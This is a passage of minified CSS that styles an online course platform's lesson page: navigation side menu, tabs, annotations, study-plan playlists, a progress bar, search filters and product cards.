.fa-times{position:absolute;top:0;left:auto;bottom:auto;right:0;width:48px;height:48px;line-height:48px;vertical-align:middle;text-align:center}.new_styles .page-lesson-sm3 #sm3-lesson-nav{background-color:#fafbfb;font-family:"Blauer-Nue", sans-serif;transition:width 0.3s;overflow:hidden}.new_styles .page-lesson-sm3 #sm3-lesson-nav,.new_styles .page-lesson-sm3 #sm3-lesson-nav>.inner,.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content,.new_styles .page-lesson-sm3 #sm3-lesson-nav .sm3-nav-new,.new_styles .page-lesson-sm3 #sm3-lesson-nav .nav-panels-container,.new_styles .page-lesson-sm3 #sm3-lesson-nav .nav-group-list-container,.new_styles .page-lesson-sm3 #sm3-lesson-nav .nav-discipline-list-container,.new_styles .page-lesson-sm3 #sm3-lesson-nav .nav-lesson-list-container,.new_styles .page-lesson-sm3 #sm3-lesson-nav .cpn-sbox,.new_styles .page-lesson-sm3 #sm3-lesson-nav .cpn-sbox-wrapper,.new_styles .page-lesson-sm3 #sm3-lesson-nav .cpn-sbox-box{max-width:100%;height:100%}.new_styles .page-lesson-sm3 #sm3-lesson-nav.side-menu{position:fixed;top:0;left:0;bottom:0;right:auto;width:400px;min-height:100%;transform:translateX(-120%);z-index:10;box-shadow:0px 0px 20px 0 rgba(0,0,0,0.25);transition:transform 0.3s;will-change:transform}.new_styles .page-lesson-sm3 #sm3-lesson-nav.side-menu.active{transform:translateX(0)}.new_styles .page-lesson-sm3 #sm3-lesson-nav.side-menu>.inner{position:relative;display:flex;flex-flow:column nowrap;width:400px;border-right:5px solid #003CFF}.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons{display:none}.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button{display:flex;padding-left:10px}.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .toggle-watched-button:not(.nav-watched) .not{display:none}@media screen and (max-width: 768px) and (orientation: portrait){.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons{position:relative;display:flex;flex-flow:row nowrap;justify-content:stretch;padding-bottom:10px;background-color:#F2F4F4}.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons:after{width:auto;height:1px;position:absolute;top:auto;left:15px;bottom:10px;right:15px;display:block;background-color:#d6dddd;content:""}.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons a{position:relative;flex:1;display:flex;flex-flow:row nowrap;justify-content:center;height:60px;padding:10px;font-size:12px;line-height:1em;color:#6f6f6f}.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons a:not(:last-child):after{width:1px;height:auto;position:absolute;top:13px;left:auto;bottom:13px;right:0;flex:0;display:block;background-color:#d6dddd;content:""}.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons *{align-self:center}.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .fa,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .cpn-info-button,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .cpn-messaging-link.whatsapp,.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .cpn-messaging-link.telegram{font-size:20px}.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons .logo{padding:5px}.new_styles .page-lesson-sm3 #sm3-lesson-nav .mobile-nav-butons img{max-height:40px}}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs{display:flex;flex-flow:row nowrap;height:50px;margin-bottom:10px;background-color:#F2F4F4}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs>div{flex:1 1;height:50px;padding:10px;line-height:14px;font-size:14px;color:#6f6f6f;text-align:center;cursor:pointer;transition:all 0.65s}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs>div b{display:block;line-height:20px;font-size:16px}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs>div:hover{color:#003CFF}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs>div.active{color:#003CFF;border-top:1px solid #d6dddd;background-color:#fafbfb}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs>div:not(.active){border-bottom:1px solid #d6dddd}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs>div:not(:last-child){border-right:1px solid #d6dddd}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs div.lesson-nav-toggler b{font-size:24px;font-weight:bold}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs .search{flex:0.75;line-height:30px;font-size:20px}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs .search .fa,.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs .search .cpn-info-button,.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs .search .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-lesson-sm3 #sm3-lesson-nav .tabs .search .cpn-messaging-link.whatsapp,.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs .search .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page-lesson-sm3 #sm3-lesson-nav .tabs .search .cpn-messaging-link.telegram{display:inline-block}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs .lesson-nav-toggler{flex:0.75}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tabs .tab.empty{display:none}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content{display:none;flex:1;height:50%;width:100%}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.active{display:block}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.all{padding-bottom:10px}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.all .nav-lesson-list-item{margin-right:10px;margin-left:10px}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.studyplan{position:relative;padding:0 20px;margin:0;flex-flow:column nowrap}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.studyplan.active{display:flex}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.studyplan .cpn-bar-select{border-top:1px solid #d6dddd;border-bottom:1px solid #d6dddd}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.studyplan .cpn-bar-select .tab:not(.toggler){width:100%;text-align:left}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.studyplan .cpn-sbox{flex:1;height:60%}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.studyplan .nav-link{line-height:1.25em}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.studyplan .cpn-notice,.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.studyplan .cpn-notice .notice-inner{transform:none;bottom:initial;bottom:initial;left:initial;right:initial;height:auto}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.studyplan .cpn-notice{top:40px;padding:0}.new_styles .page-lesson-sm3 #sm3-lesson-nav .tab-content.studyplan .notice-inner{width:300px}.new_styles .page-lesson-sm3 #sm3-lesson-nav .curricullum-progress{display:flex;align-items:flex-end;padding:10px 0}.new_styles .page-lesson-sm3 #sm3-lesson-nav .curricullum-progress .select-label{font:bold 14px/1em "Blauer-Nue", sans-serif}.new_styles .page-lesson-sm3 #sm3-lesson-nav .curricullum-progress .cpn-labeled-progress-bar{flex:1}.new_styles .page-lesson-sm3 #sm3-lesson-nav .search-results .nav-lesson-list-item{height:auto}.new_styles .page-lesson-sm3 #sm3-lesson-nav .search-results .nav-lesson-list-item .nav-link{padding:5px 0}.new_styles .page-lesson-sm3 #sm3-lesson-nav .search-results .nav-lesson-list-item .module-and-disc{display:block;font-size:13px}.new_styles .page-lesson-sm3 #playlist_wrapper .nav-discipline-group .cpn-notice{margin-top:10px}.new_styles .page-lesson-sm3 #playlist_wrapper .nav-discipline-group .cpn-notice .disc-loader{font-size:3px}.new_styles .page-lesson-sm3 #playlist_wrapper .nav-discipline-list-item{cursor:initial;background:#fff;border:1px solid #d6dddd;cursor:pointer}.new_styles .page-lesson-sm3 #playlist_wrapper .nav-discipline-list-item .nav-options-popover-caller{display:none}.new_styles .page-lesson-sm3 #playlist_wrapper .nav-discipline-list-item:not(:first-child){margin-top:10px}.new_styles .page-lesson-sm3 #playlist_wrapper .nav-discipline-list-item:hover .nav-link{color:#6f6f6f !important;background:#fff !important}.new_styles .page-lesson-sm3 #playlist_wrapper .nav-discipline-list-item:after{position:absolute;top:50%;left:auto;bottom:auto;right:10px;width:20px;height:20px;display:block;margin-top:-10px;line-height:20px;font-size:10px;vertical-align:middle;text-align:center;content:"▼";transition:transform 0.3s}.new_styles .page-lesson-sm3 #playlist_wrapper .nav-discipline-list-item.active:after{transform:rotate(180deg)}.new_styles .page-lesson-sm3 .steps-container{flex:0;height:50px;padding:5px 10px;background-color:#F2F4F4;border-top:1px solid #d6dddd}@media screen and (max-width: 1024px){.new_styles .page-lesson-sm3 .steps-container{display:none}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-lesson-sm3 .steps-container{display:none}}.new_styles .page-lesson-sm3 .steps-container span{display:inline-block;margin-right:15px;font:14px/20px "Ninetea", sans-serif;color:#6f6f6f}.new_styles .page-lesson-sm3 .steps-container .label{font-weight:bold;color:#888888}.new_styles .page-lesson-sm3 .steps-container .step,.new_styles .page-lesson-sm3 .steps-container .support-call{position:relative;height:40px;padding:10px;border-radius:3px !important;cursor:pointer;border:1px solid transparent}.new_styles .page-lesson-sm3 .steps-container .step:hover,.new_styles .page-lesson-sm3 .steps-container .support-call:hover{background:#fff}.new_styles .page-lesson-sm3 .steps-container .step:before,.new_styles .page-lesson-sm3 .steps-container .step:after,.new_styles .page-lesson-sm3 .steps-container .support-call:before,.new_styles .page-lesson-sm3 .steps-container .support-call:after{position:absolute;top:auto;left:50%;bottom:100%;right:auto;display:none;content:"";transform:translateX(-50%)}.new_styles .page-lesson-sm3 .steps-container .step:before,.new_styles .page-lesson-sm3 .steps-container .support-call:before{content:"";width:0;height:0;border-bottom:8px solid #d6dddd;border-right:10px solid transparent;border-left:10px solid transparent;bottom:calc(100% + 1px)}.new_styles .page-lesson-sm3 .steps-container .step:after,.new_styles .page-lesson-sm3 .steps-container .support-call:after{content:"";width:0;height:0;border-bottom:8px solid #fff;border-right:10px solid transparent;border-left:10px solid transparent}.new_styles .page-lesson-sm3 .steps-container .step.active,.new_styles .page-lesson-sm3 .steps-container .support-call.active{background:#fff;color:#555555;font-weight:bold;border-color:#d6dddd}.new_styles .page-lesson-sm3 .steps-container .step.active:before,.new_styles .page-lesson-sm3 .steps-container .step.active:after,.new_styles .page-lesson-sm3 .steps-container .support-call.active:before,.new_styles .page-lesson-sm3 .steps-container .support-call.active:after{display:block}.new_styles .page-lesson-sm3 .steps-container .support-call{float:right;vertical-align:middle}.new_styles .page-lesson-sm3 .steps-container .support-call .fa,.new_styles .page-lesson-sm3 .steps-container .support-call .cpn-info-button,.new_styles .page-lesson-sm3 .steps-container .support-call .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-lesson-sm3 .steps-container .support-call .cpn-messaging-link.whatsapp,.new_styles .page-lesson-sm3 .steps-container .support-call .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .page-lesson-sm3 .steps-container .support-call .cpn-messaging-link.telegram{margin-left:5px;font-size:20px;color:#003CFF;vertical-align:top}.new_styles .page-lesson-sm3 .steps-container .support-call .fa:before,.new_styles .page-lesson-sm3 .steps-container .support-call .cpn-info-button:before,.new_styles .page-lesson-sm3 .steps-container .support-call .messaging-links .cpn-messaging-link.whatsapp:before,.new_styles .messaging-links .page-lesson-sm3 .steps-container .support-call .cpn-messaging-link.whatsapp:before,.new_styles .page-lesson-sm3 .steps-container .support-call .messaging-links .cpn-messaging-link.telegram:before,.new_styles .messaging-links .page-lesson-sm3 .steps-container .support-call .cpn-messaging-link.telegram:before{margin:0}body.body-user-area-sm3-lessons .cpn-modal{max-width:90vh;max-width:90vw;width:auto !important}body.body-user-area-sm3-lessons .cpn-modal .cpn-modal-body{max-height:initial}.new_styles .page-lesson-sm3 .annotation-new{margin-bottom:10px;flex:0}.new_styles .page-lesson-sm3 .annotation-new form{position:relative;display:flex;flex-flow:row nowrap;align-items:stretch}.new_styles .page-lesson-sm3 .annotation-new .qrcode-container{margin-right:10px}@media screen and (max-width: 1024px){.new_styles .page-lesson-sm3 .annotation-new .qrcode-container{display:none}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-lesson-sm3 .annotation-new .qrcode-container{display:none}}.new_styles .page-lesson-sm3 .annotation-new textarea{height:60px;margin:0 10px 0 0;flex:1}.new_styles .page-lesson-sm3 .annotation-new button{width:40px;line-height:45px;vertical-align:middle;text-align:center;padding:0;border-radius:3px !important}.new_styles .page-lesson-sm3 .annotation-new button i{font-size:20px}.new_styles .page-lesson-sm3 .annotation-new .characters:not(:empty){position:absolute;top:auto;left:auto;bottom:0;right:50px;display:block;padding:2px 4px;background-color:#fafbfb;border:1px solid #d6dddd;border-radius:0 0 0 2px !important;font:10px/10px "Ninetea", sans-serif}.new_styles .page-lesson-sm3 .annotation-list{flex:1;height:50%}.new_styles .page-lesson-sm3 .annotation-list .cpn-sbox-bar{width:14px}.new_styles .page-lesson-sm3 .annotation-list .cpn-sbox-handle{left:auto;right:0;transform:translateX(0)}.new_styles .page-lesson-sm3 .annotation-item{position:relative;width:100%;padding:10px;background-color:#fafbfb;border:1px solid #F2F4F4}.new_styles .page-lesson-sm3 .annotation-item:not(:last-child){margin-bottom:10px}.new_styles .page-lesson-sm3 .annotation-item .footer{padding:10px 0 3px}.new_styles .page-lesson-sm3 .annotation-item .footer a{float:right}.new_styles .page-lesson-sm3 .annotation-item.image{cursor:zoom-in}.new_styles .page-lesson-sm3 .annotation-item.image .image{position:relative;display:block;height:60px;overflow:hidden;border:1px solid #d6dddd}.new_styles .page-lesson-sm3 .annotation-item.image .image img{position:absolute;top:-40%;left:auto;bottom:auto;right:auto;display:block;max-width:100%}.new_styles .page-lesson-sm3 .annotation-item.image .icon{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:40px;height:40px;font-size:24px;line-height:34px;text-align:center;vertical-align:middle;background-color:rgba(255,255,255,0.5);border:3px solid #6f6f6f;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.15);border-radius:50% !important;color:#6f6f6f;opacity:0.25}.new_styles .page-lesson-sm3 .annotation-item.image .icon i:before{margin:0}.new_styles .page-lesson-sm3 .annotation-item.image:hover img{opacity:0.5}.new_styles .page-lesson-sm3 .annotation-item.image:hover .icon{background-color:#003CFF;border-color:#003CFF;color:#fff;opacity:1}.new_styles .page-lesson-sm3 .tab-content.questions #question-sent-feedback{position:relative}.new_styles .page-lesson-sm3 .tab-content.questions #question-sent-feedback .close-notice{position:absolute;top:-10px;left:auto;bottom:auto;right:-10px;width:40px;height:40px;line-height:40px;text-align:center;vertical-align:middle;font-size:20px;color:#fff;border-radius:50% !important;background:#003CFF}.new_styles .page-lesson-sm3 .tab-content.questions #question-sent-feedback .close-notice:before{margin:0}.new_styles .page-lesson-sm3 .question-new{margin-bottom:10px}.new_styles .page-lesson-sm3 .question-new form{position:relative}.new_styles .page-lesson-sm3 .question-new textarea{height:100px;margin-bottom:10px}.new_styles .page-lesson-sm3 .question-new button{float:right;width:auto;padding:0 20px;line-height:40px;vertical-align:middle;text-align:center;border-radius:3px !important}.new_styles .page-lesson-sm3 .question-new button i{font-size:20px}.new_styles .page-lesson-sm3 .question-new .characters:not(:empty){position:absolute;top:auto;left:auto;bottom:0;right:50px;display:block;padding:2px 4px;background-color:#fafbfb;border:1px solid #d6dddd;border-radius:0 0 0 2px !important;font:10px/10px "Ninetea", sans-serif}.new_styles .page-lesson-sm3 .tab-content.frequency h2{margin-bottom:10px;font:18px/30px "Blauer-Nue", sans-serif;color:#000051;flex:0}.new_styles .page-lesson-sm3 .frequency-panel{display:flex;flex-flow:row wrap;justify-content:space-around;border:1px solid #d6dddd;background-color:#F2F4F4;margin-bottom:10px;flex:0}.new_styles .page-lesson-sm3 .frequency-panel .item{width:140px;padding:15px 0;text-align:center}.new_styles .page-lesson-sm3 .frequency-panel .label{padding-bottom:8px;margin-bottom:8px;border-bottom:1px solid #d6dddd;display:block;font:14px/16px "Blauer-Nue", sans-serif;color:#6f6f6f}.new_styles .page-lesson-sm3 .frequency-panel .value{display:block;font:18px/20px "Blauer-Nue", sans-serif;color:#000051}.new_styles .page-lesson-sm3 .frequency-item{padding:10px;border-bottom:1px solid #F2F4F4;font:14px/16px "Blauer-Nue", sans-serif;color:#888888}.new_styles .page-lesson-sm3 .frequency-item .time{display:inline-block;width:100px;font-weight:bold}.new_styles .page-lesson-sm3 .frequency-item .when{display:inline-block}.new_styles .page-lesson-sm3 .visualization-list{flex:1;height:50%}.new_styles .page-lesson-sm3 .tab-content.search .search-field{display:flex;flex-flow:row nowrap;margin-bottom:10px;padding:10px}.new_styles .page-lesson-sm3 .tab-content.search .search-field input{flex:1 1}.new_styles .page-lesson-sm3 .tab-content.search .search-field button{width:50px}.new_styles .page-lesson-sm3 .tab-content.search .cpn-notice{width:auto;padding-top:15px;margin:0 10px;padding-left:70px}.new_styles .page-lesson-sm3 .tab-content.search .cpn-notice .icon{width:32px;height:32px;line-height:32px;font-size:32px}.new_styles .page-lesson-sm3 .tab-content.search .cpn-notice .msg{margin-bottom:6px;line-height:20px;font-size:18px}.new_styles .page-lesson-sm3 .tab-content.search .cpn-notice .msg-sec{line-height:18px;font-size:16px}.new_styles .page-lesson-sm3 .tab-content.search .search-results{padding:0 10px 20px}.new_styles .page-lesson-sm3 .tab-content.search .cpn-nav-lesson-item .line{margin-bottom:5px}.new_styles .page-lesson-sm3 .tab-content.search .cpn-nav-lesson-item .line .module,.new_styles .page-lesson-sm3 .tab-content.search .cpn-nav-lesson-item .line .discipline{font:12px/16px "Blauer-Nue", sans-serif;color:#888888}.new_styles .page-lesson-sm3 .tab-content.search .cpn-nav-lesson-item .line .module:after{content:" | "}.new_styles .page-lesson-sm3 .tab-content.search .cpn-nav-lesson-item .highlight{color:#003CFF;font-weight:600}.new_styles .page-lesson-sm3 .tab-content.playlists .cpn-nav-options-menu.discipline{display:none}.new_styles .page-lesson-sm3 .tab-content.playlists #notice-no-playlist{width:100%;margin:10px}.new_styles .page-lesson-sm3 .tab-content.playlists #notice-no-playlist .icon{width:50px;height:50px;line-height:50px;font-size:50px}.new_styles .page-lesson-sm3 .tab-content.playlists #notice-no-playlist .msg-sec{font:normal 16px/18px "Source Sans Pro", sans-serif}.new_styles .page-lesson-sm3 .tab-content.playlists .ptn-dropdown-trigger{display:block;padding:10px 15px;line-height:20px;font-weight:bold;font-size:17px;color:#000051;border:1px solid #d6dddd;background-color:#fff}.new_styles .page-lesson-sm3 .tab-content.playlists .ptn-dropdown-trigger .disc-loader{position:absolute;top:50%;left:auto;bottom:auto;right:10px;opacity:0;display:inline-block;width:20px;height:20px;margin:-10px 0 0 0;font-size:3px;border-color:rgba(0,0,81,0.2);border-left-color:#000051;border-width:3px}.new_styles .page-lesson-sm3 .tab-content.playlists .ptn-dropdown-trigger .disc-loader.visible{opacity:1}.new_styles .page-lesson-sm3 .tab-content.playlists .ptn-dropdown.active .ptn-dropdown-trigger{background-color:#fff}.new_styles .page-lesson-sm3 .tab-content.playlists .ptn-dropdown-menu{position:absolute;top:100%;left:0;bottom:auto;right:auto;width:100%;box-shadow:5px 5px 10px 0 rgba(0,0,0,0.15);border:1px solid #d6dddd;z-index:2}.new_styles .page-lesson-sm3 .tab-content.playlists .ptn-dropdown-menu .cpn-item{width:100%;padding:10px 15px}.new_styles .page-lesson-sm3 .tab-content.playlists .playlist-selection{display:flex;flex-flow:row wrap;align-items:center;padding:10px}.new_styles .page-lesson-sm3 .tab-content.playlists .playlist-selection .ptn-dropdown{margin-right:15px;flex-grow:1}.new_styles .page-lesson-sm3 .tab-content.playlists .playlist-selection .cpn-item{position:relative;padding:0}.new_styles .page-lesson-sm3 .tab-content.playlists .playlist-selection .option{display:block;padding:15px 5px 15px 15px;margin-right:50px}.new_styles .page-lesson-sm3 .tab-content.playlists .playlist-selection .edit{position:absolute;top:0;left:auto;bottom:0;right:0;width:50px;line-height:50px;vertical-align:middle;text-align:center}.new_styles .page-lesson-sm3 .tab-content.playlists .playlist-selection .edit:before{position:absolute;top:10px;left:0;bottom:10px;right:auto;width:1px;display:block;content:" ";background-color:#d6dddd}.new_styles .page-lesson-sm3 .tab-content.playlists .playlist-selection .cpn-info{margin-right:10px}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header{display:flex;flex-flow:row wrap;align-items:center;padding:10px;margin:0 10px;background-color:#000051;color:#fff;border-radius:5px !important}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header form{display:flex;flex-flow:row wrap}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header .lbl{flex-grow:1;margin-right:15px;font:14px/14px "Blauer-Nue", sans-serif;vertical-align:middle}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header .cpn-checkbox-switch{margin-right:15px}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header.active{position:relative;border-radius:5px 5px 0 0 !important}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header.active:after{position:absolute;top:auto;left:0;bottom:0;right:0;content:"";display:block;height:1px;background-color:rgba(255,255,255,0.2)}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header.active .cpn-info:after{background-color:#fff;color:#000051}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header.active .cpn-info:hover:after{background-color:#003CFF;color:#fff !important}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header.active .cpn-checkbox-switch .mask{background-color:rgba(255,255,255,0.15)}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-content{display:none;padding:0 10px;margin:0 10px;background-color:#000051;color:#fff;border-radius:0 0 5px 5px !important}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-content.active{display:block}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-content .lbl{display:block;padding:15px 0;font:16px/16px "Blauer-Nue", sans-serif}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-content .cpn-notice{padding:20px 40px 20px 70px;border:0}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-content .cpn-notice .msg{font-size:16px}.new_styles .page-lesson-sm3 .tab-content.playlists .playlist-wrapper{padding:10px 10px 0}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header{background-color:#F2F4F4;color:#000051}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header:not(.active){border:1px solid #d6dddd}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-header.active{background-color:#000038;color:#fff}.new_styles .page-lesson-sm3 .tab-content.playlists .study-plan-content{background-color:#000051;color:#fff}.new_styles #progress_bar .texto1{color:white;font-size:37px;float:left;font-weight:bold}.new_styles #progress_bar .progress{border:4px solid white;background:transparent;border-radius:15px !important;padding:3px;margin-top:9px;float:left;width:80%;margin-right:12px;margin-left:12px;height:36px}.new_styles #progress_bar .progress-bar{background:white;overflow:hidden;line-height:20px;position:relative;border-radius:15px !important}.new_styles #progress_bar .texto2{color:white;font-size:37px;float:left;font-weight:bold;float:left}.new_styles #progress_bar.container{background:#3cbdba;width:100%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;align-items:center;padding:20px;margin-right:auto;margin-left:auto}.new_styles #progress_bar .inner_bar{width:1130px;color:white}@media only screen and (max-width: 600px){.new_styles #progress_bar .texto1,.new_styles #progress_bar .texto2{float:none;text-align:center}.new_styles #progress_bar.container{margin:-20px !important;width:110% !important;padding-left:45px !important}}.new_styles .page-container{display:block;margin-left:auto;margin-right:auto;position:relative;max-width:1280px;width:100%;padding:20px}.new_styles .page-container:before,.new_styles .page-container:after{content:"";display:table}.new_styles .page-container:after{clear:both;*zoom:1}.new_styles .not-found{padding:10rem;text-align:center}.new_styles .not-found h1{display:block;text-align:center;font-size:4rem;margin-top:3rem}.new_styles .not-found p{font-size:2.5rem;margin-top:1.5rem}.new_styles .not-found .button-primary{display:inline-block;width:auto;margin-top:3rem}.new_styles .page-search{display:flex;flex-flow:row nowrap;justify-content:stretch}@media screen and (max-width: 768px){.new_styles .page-search .filter-panel{display:block;min-width:300px}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-search .filter-panel{display:block;min-width:300px}}@media screen and (min-width: 769px){.new_styles .page-search .right{width:calc(100% - 200px)}.new_styles .page-search .filter-panel{width:200px;flex:0 0 200px}}.new_styles .page-search h1{position:relative;margin-bottom:20px;padding-right:130px}.new_styles .page-search h1 .term{color:#003CFF}.new_styles .page-search h1 .count{font-size:18px;line-height:18px;white-space:nowrap}.new_styles .page-search .filter-panel-toggler{position:absolute;top:0;left:auto;bottom:auto;right:0;width:120px}@media screen and (min-width: 769px){.new_styles .page-search .filter-panel-toggler{display:none}}.new_styles .page-search .filter-panel{padding-right:20px;margin-right:20px;border-right:1px solid #d6dddd}@media screen and (max-width: 768px){.new_styles .page-search .filter-panel{position:fixed;top:0;left:0;bottom:0;right:auto;padding:15px;background-color:#fff;overflow-y:auto;z-index:10}.new_styles .page-search .filter-panel:not(.active){display:none}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-search .filter-panel{position:fixed;top:0;left:0;bottom:0;right:auto;padding:15px;background-color:#fff;overflow-y:auto;z-index:10}.new_styles .page-search .filter-panel:not(.active){display:none}}.new_styles .page-search .filter-panel .filter-bt{display:block;width:auto;margin:20px}.new_styles .page-search .filter-panel .filter-list{width:100%;height:100%;padding:0 20px;overflow-x:hidden;overflow-y:auto}.new_styles .page-search .filter-panel .subcategories{padding-left:10px}.new_styles .page-search .filter-group{margin-bottom:20px}@media screen and (min-width: 769px){.new_styles .page-search .filter-group:first-of-type{padding-top:12px;border-top:1px solid #d6dddd}}.new_styles .page-search .filter-group .title{padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #d6dddd;display:block;font:18px/18px "Blauer-Nue", sans-serif;color:#000051}.new_styles .page-search .filter-group .item{display:block;padding:6px 5px;line-height:16px;vertical-align:middle;font-size:14px;border-radius:3px !important;cursor:pointer}@media screen and (max-width: 768px){.new_styles .page-search .filter-group .item{padding:12px 4px}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-search .filter-group .item{padding:12px 4px}}.new_styles .page-search .filter-group .item:hover{background-color:#F2F4F4}.new_styles .page-search .filter-group .item:checked{color:#003CFF}.new_styles .page-search .filter-group .item.active{color:#003CFF}.new_styles .page-search .filter-group .item.current{font-weight:bold;font-size:1.1em}.new_styles .page-search .filter-group .checkbox{display:inline-block;vertical-align:middle;margin:0 5px 0 0}.new_styles .page-search .filter-group .count{float:right;letter-spacing:-0.05em;color:#000051;font-size:12px;font-family:"Ninetea", sans-serif}.new_styles .page-search .search-results{flex-shrink:1;flex-grow:1}.new_styles .page-search .search-results .search-results-list .list-item-product .image{position:relative;width:calc(100% + 30px);padding-top:64.5%;overflow:hidden}.new_styles .page-search .search-results .search-results-list .list-item-product .image>img,.new_styles .page-search .search-results .search-results-list .list-item-product .image>picture{position:absolute;top:0;left:0;bottom:0;right:0;display:block;width:100%;max-width:100%}.new_styles .page-search .search-results .search-results-list .list-item-product .image>picture img{display:block;width:100%;max-width:100%}.new_styles .page-search .search-results .search-results-list span.month{display:block;padding-bottom:16px}.new_styles .page-search .h-page-1{margin-bottom:10px;line-height:1em}.new_styles .page-search .h-section-2{margin-bottom:30px}.new_styles .page-search .h-section-2 h2,.new_styles .page-search .h-section-2 h3{display:inline-block}.new_styles .page-search .h-section-2 .count{white-space:nowrap;font-size:14px}.new_styles .page-search .pagination{display:block;margin:20px 0;text-align:center;font-size:0}.new_styles .page-search .pagination li{display:inline-block;margin:0 2.5px;font:18px/50px "Blauer-Nue", sans-serif;border-radius:3px}.new_styles .page-search .pagination li a{border:0;font-weight:bold;color:#fff !important;background-color:#000051;transition:all 0.65s;box-shadow:2px 0px 0px #02021d;border-bottom:2px solid #02021d}.new_styles .page-search .pagination li a:hover,.new_styles .page-search .pagination li a:focus,.new_styles .page-search .pagination li a.active{background-color:#00001e}.new_styles .list-products{vertical-align:top;font-size:0}@media screen and (min-width: 1281px){.new_styles .list-products{margin:0 -10px}}.new_styles .list-item-product{display:inline-block;width:100%;padding:0 11px 20px;vertical-align:top;font-size:12px;position:relative}.new_styles .list-item-product .overlay{z-index:1;width:37%;position:absolute;top:-9px;left:5px;bottom:auto;right:auto}@media screen and (min-width: 601px){.new_styles .list-item-product{width:50%}}@media screen and (min-width: 1025px){.new_styles .list-item-product{width:33%}}.new_styles .list-item-product .product-link{position:relative;display:block;padding:15px;border:1px solid #d6dddd;border-radius:5px !important;box-shadow:0 0 5px rgba(0,0,0,0.1)}.new_styles .list-item-product .image{position:relative;display:block;margin:-15px -15px 15px -15px;background:#fff;border-bottom:1px solid #d6dddd;border-radius:5px !important;box-shadow:0 0 5px rgba(0,0,0,0.1);position:relative;width:calc(100% + 30px);padding-top:65.04%;overflow:hidden}.new_styles .list-item-product .image>img,.new_styles .list-item-product .image>picture{position:absolute;top:0;left:0;bottom:0;right:0;display:block;width:100%;max-width:100%}.new_styles .list-item-product .image>picture img{display:block;width:100%;max-width:100%}.new_styles .list-item-product .image img{opacity:1;transition:opacity 0.333s}.new_styles .list-item-product .image img.type-book{padding:20px 0;width:auto}.new_styles .list-item-product .image 